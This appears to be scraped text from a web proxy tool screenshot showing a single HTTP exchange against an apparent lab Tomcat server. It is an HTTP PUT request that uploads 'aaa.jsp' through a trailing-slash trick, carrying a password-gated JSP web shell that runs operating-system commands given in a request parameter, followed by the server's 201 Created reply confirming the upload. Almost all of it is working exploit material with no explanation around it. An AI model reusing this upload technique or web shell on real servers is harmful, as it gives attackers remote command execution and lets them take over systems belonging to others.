 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
XML
Raw
Headers
Hex
PUT /aaa.jsp/ HTTP/1.1
Host: 192.168.80.150:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.150:8080/tomcat.css
Connection: close
If-Modified-Since: Mon, 24 Jul 2017 21:02:08 GMT
If-None-Match: W/"26447-1500930128000"
Cache-Control: max-age=0
Content-Length: 664
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder
line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp =
buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request
.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</
pre>");}else{out.println(":-)");}%>
HTTP/1.1 201
Content-Length: 0
Date: Tue, 13 Nov 2018 11:33:38 GMT
Connection: close